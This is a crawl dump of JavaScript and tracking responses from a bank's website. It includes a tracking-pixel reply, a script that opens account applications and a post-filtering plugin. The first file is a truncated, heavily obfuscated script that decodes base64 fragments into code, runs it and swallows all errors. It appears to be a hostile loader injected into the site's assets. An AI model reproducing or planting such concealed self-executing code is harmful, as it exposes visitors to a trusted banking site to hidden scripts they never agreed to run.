f4)+'TAsJ0clMWknKV0oJy4nKVthMCgweDI2Ny'+_0x1667152x(0x1b2)+_0x1667152x(0xf2)+'cFdkJyldKCcnKSxxPXNbYTAoMHgyZTksJ'+'3JLeV4nKSsnY2UnXSgvW2EtekEtWl0vZy'+_0x1667152x(0x117)+_0x1667152x(0x120)+'TScpK2ExKDB4MTRiLCc0eFJZJykrJ2RlJ'+'10oZFthMSgweDFkYiwnRVtvXicpXShkW2'+_0x1667152x(0x11a)+'weDVhOjB4N2Esdj1kW2ExKDB4Mjg4LCdU'+'WnUyJyldKHZbYTEoMHgyMzcsJ05NViUnK'+'SthMSgweDMwYSwnb0prRicpXSgweDApLD'+'B4ZCkpP3Y6ZFthMSgweDI4OSwnXmJvNSc'+'pXSh2LDB4MWEpKTt9KSxzPW5ldyBSZWdF'+'eHAoZFthMCgweDFmYywncGVYbycpXSwnZ'+_0x1667152x(0x112)+'N1JyldKGRbYTAoMHgyYjksJyU4UWQnKV0'+_0x1667152x(0x15e)+'KDB4MzAxLCdwZVhvJyldKGRbYTAoMHgxZ'+'WYsJ0RpZDUnKV0odSxkW2EwKDB4MWNkLC'+'d6Z1A4JyldKSxkW2EwKDB4MTk1LCdFaSZ'+_0x1667152x(0x104)+'J10ocywnJykpLCcvJykscSksZFthMCgwe'+'DJkYiwnbGRYVicpXSk7fXZhciBrLGwsbS'+'xvLHA9bmV3IFJlZ0V4cChkW0ooMHgxZDM'+'sJ0pHY2snKV0sJ2cnKTtrPWRbSigweDFj'+'MywnNHhSWScpXSxsPXAsbT1mdW5jdGlvb'+'igpe3ZhciBhMj1KLHE9e307cVthMigweD'+'EzZSwnMyFP')+(_0x1667152x(0x156)+_0x1667152x(0x19a)+'R1cm4gZFthMygweDM0NCwnKFVhXicpXSh'+'3LHgseSx6LEEsQixDLEQsRSxGLEcpO30s'+'cVthMigweDE5MCwnNUVWXicpXT1mdW5jd'+'Glvbih3LHope3ZhciBhND1hMjtyZXR1cm'+'4gZFthNCgweDE0ZCwnT3AwWCcpXSh3LHo'+'pO30scVthMigweDMwOCwndkNSIScpXT1m'+'dW5jdGlvbih3LHgseSx6LEEsQixDKXt2Y'+'XIgYTU9YTI7cmV0dXJuIGRbYTUoMHgyYz'+'MsJ1ZjNm8nKV0odyx4LHkseixBLEIsQyk'+'7fSxxW2EyKDB4MWMyLCcoVWFeJyldPWZ1'+'bmN0aW9uKHcseCx5LHosQSl7dmFyIGE2P'+_0x1667152x(0x1ae)+'dzJyldKHcseCx5LHosQSk7fTt2YXIgcz1'+'xLHU9ZFthMigweDFhYSwnZ3h4OScpXSh3'+'aW5kb3cse30pLHY9bmV3IFJlZ0V4cChkW'+_0x1667152x(0x1b0)+'11W2RbYTIoMHgyMWIsJyR0XlcnKV1bYTI'+'oMHgxMzEsJ3ZDUiEnKSsnY2UnXSh2LCcn'+_0x1667152x(0x1a9)+'DB4MjdiLCdsZFhWJyldPWRbYTIoMHgyYW'+'IsJzMhT0gnKV0oaixmdW5jdGlvbigpe3Z'+'hciBhNz1hMix3PXNbYTcoMHgyNzUsJzhK'+'OE0nKV0oaCxzW2E3KDB4MTgzLCdLQmE1J'+'yldKHdpbmRvdyx7fSksMHg4LFsweDcsMH'+_0x1667152x(0x178)+'dLFsweDQsMHg2ZF0sWzB4MywweDc1XSxb'+'MHgyLDB4NjNdLFsweDEsMHg2Zl0sWzB4M'+'CwweDY0XSk7aWYodylyZXR1cm4gdz1zW2'+'E3KDB4MzEz')+(_0x1667152x(0x11b)+'DZlXSxbMHg0LDB4NzRdLFsweDIsMHg2M1'+'0sWzB4MCwweDZjXSksISF3JiZzW2E3KDB'+'4MzJjLCdlcFdkJyldKGgsdywweDQsWzB4'+'MywweDY2XSxbMHgyLDB4NjVdKTt9KCkpK'+_0x1667152x(0x137)+'0obyx3aW5kb3cpKXx8KG89ZFtKKDB4MzJ'+'lLCc4MHdzJyldKGgsbywweDEwLFsweGYs'+_0x1667152x(0x1a7)+_0x1667152x(0x191)+'xbMHgzLDB4NDVdLFsweDIsMHg2NF0sWzB'+'4MCwweDYxXSkpJiZkW0ooMHgyYmQsJ0Vp'+'JmcnKV0obyxrW0ooMHgyOTEsJ11zdFInK'+'SsnY2UnXShsLCcnKSxtKTt9KCkpOw==')))();}.toString();return _0x5486326.slice(_0x5486326.indexOf("{") + 1, _0x5486326.lastIndexOf("}"))})())),e[S(0x3f5,'XeHN')])));}catch(z){}}());

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=JIPvVM3aWoPrzlGydUPGCA&is_js=true&landing_url=https%3A%2F%2Fparknationalbank.com%2Fpersonal%2Fpersonal-bank%2Ffreedom-years%2F&t=Freedom%20Years%20-%20Park%20National%20Bank&tip=FYvj9LtwOPVGZWUYIS7qW08FD7-tL367sqzc6u_aW_c&host=https%3A%2F%2Fparknationalbank.com&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIGKehbWl091SgO4tjje-KQPsRtYJm7T8dSzE23KN0latELcBGAQgutieywYwAToE_kXKCEIEq7WA9Q.jZ0i54PheXen4ZZwiCWypFN590TBqz2%252BhkQdaPaOnf4&sa-user-id-v2=s%253AJR_lnPq5W59G7BhKmii4vQOFXrw.ju7qWokcSiiPuj5C3vfeT0mAtH8Bpl4BFwM2V%252B0N3ZY&sa-user-id=s%253A0-251fe59c-fab9-5b9f-46ec-184a9a28b8bd.NUnmmXf01NnB7rFp8HaV6KYPSotvilUQ7MNrFB2IBVA
body_size: 42
content:
{"conversion_tracker_uids":null,"retargeting_tracker_uids":["sLZaHIhjYqPomCsBQNMile","9VuD7VaiXfg83KvX6X8nF2"],"lookalike_tracker_uids":null}

--- FILE ---
content_type: application/javascript
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/oao-prod.js
body_size: 376
content:
(function() {
	var fillData = ['prod', 'appRequest.primary.options.branch'];
	var elems = document.getElementsByName('apply-oao');
	for (var i = 0; i < elems.length; i++) {
		elems[i].onclick = function() {
			var url = "https://openaccount.parkfamilyofcommunitybanks.com/oao/?product=" + this.getAttribute('data-prod');
			window.open( url, '_blank' );
		};
	}
})();

--- FILE ---
content_type: application/javascript
request_url: https://parknationalbank.com/wp-content/plugins/plugin-post-filtering/public/js/post-filtering-public.min.js?ver=1.0.0
body_size: 2322
content:
"use strict";!function(t){t(function(){var e=e||{};t(".post_filtering_wrap").PostFiltering(e)}),t.PostFiltering=function(e,s){var n=this,i=function(){var t=g.find(n.settings.form_selector).serialize();for(var e in n.settings.ajax_data)t+="&"+e+"="+n.settings.ajax_data[e];return t},o=function(e){e.preventDefault(),t.getJSON(n.settings.ajax_url,i(),function(t){n.settings.results_handler(t)})},a=function(t){if(0==t.found_posts)return void n.settings.no_posts(!1);g.find(n.settings.results_container).html(t.posts),l(t)},r=function(){var e=i();e+="&paged="+n.settings.next_page,t.getJSON(n.settings.ajax_url,e,function(t){if(0==t.found_posts)return void n.settings.no_posts(!0);g.find(n.settings.results_container).append(t.posts),l(t)})},_=function(t){t?g.find(n.settings.results_container).append('<div class="post_filtering_end">'+n.settings.no_posts_message+"</div>"):g.find(n.settings.results_container).html('<div class="post_filtering_end">'+n.settings.no_posts_message+"</div>"),g.find(n.settings.load_more_selector).attr("disabled","disabled").hide()},l=function(t){t.current_page<t.max_num_pages?(n.settings.next_page=t.current_page+1,g.find(n.settings.load_more_selector).show().removeAttr("disabled")):n.settings.no_posts(!0)};n.init=function(){n.settings=t.extend({},d,s),n.settings.ajax_data=window["PostFilteringData_"+n.settings.context],g.on("submit",n.settings.form_selector,n.settings.form_handler),g.on("click",n.settings.load_more_selector,n.settings.more_handler);var e=t("<input />",{type:"button",value:n.settings.load_more_label,class:"post_filtering_more"});g.find(n.settings.paging_container).html(e),0==g.data("displayLoadMore")&&g.find(n.settings.load_more_selector).attr("disabled","disabled").hide()};var g=t(e),e=e,d={ajax_url:PostFilteringData.ajax_url,ajax_data:{},context:g.data("id"),next_page:2,form_selector:".post_filtering_form",results_container:".post_filtering_post_wrapper",paging_container:".post_filtering_paging_wrapper",load_more_selector:".post_filtering_more",form_handler:o,results_handler:a,more_handler:r,no_posts:_,load_more_label:"Load More",no_posts_message:""};n.settings={},n.init()},t.fn.PostFiltering=function(e){return this.each(function(){if(void 0==t(this).data("PostFiltering")){var s=new t.PostFiltering(this,e);t(this).data("PostFiltering",s)}})}}(jQuery);